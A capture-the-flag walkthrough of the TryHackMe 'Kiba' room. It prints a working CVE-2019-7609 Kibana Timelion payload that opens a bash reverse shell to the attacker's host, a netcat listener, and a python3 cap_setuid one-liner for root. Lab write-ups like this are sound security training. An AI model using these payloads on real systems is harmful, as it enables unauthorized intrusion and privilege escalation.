Kiba
In this post, we will look into the room “Kiba” from TryHackMe, which can be found on https://tryhackme.com
1) after running a scan we can see that 4 ports are opencommand i used to scan all the ports:
rustscan $IP
results:
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
5044/tcp open lxi-evntsvc syn-ack ttl 63
5601/tcp open esmagent syn-ack ttl 63
2) by opening the browser and going to http://$IP:5601/ you will find a web app

3) if you click into Management you will find the version of the webapp on the top left corner wich is 6.5.4
4) after some research i found the vulnerability CVE-2019-7609 with 10.0 of CVSS score and i also found a github repository explaining this vulnerability
5) click into Timelion section of the website and paste this
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/$LHOST/$LPORT 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
replace $LHOST with your local ip addres and $LPORT with a random local port
6) start netcat listening on your local port
nc -lvp $LPORT
7) click run and then click canvas on the left side menu
8) after some seconds your shell should appear
9) then get the user flag located in /home/kiba/user.txt
cat /home/kiba/user.txt
THM{****************}
10) the box says that root can be obtainied throught linux capabilities, then list all the capabilities with:
getcap -r /
after you ran this command you will see a lot of results but the most important are the latest 4 lines
/home/kiba/.hackmeplease/python3 = cap_setuid+ep
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
wich shows a hidden directory /home/kiba/.hackmeplease and an interesting file wich is /home/kiba/.hackmeplease/python3 then by searching in gtfobins i found this exploit
11) then i ran the exploit
/home/kiba/.hackmeplease/python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
that gave me root shell
12) then get root flag
cat /root/root.txt
THM{****************************}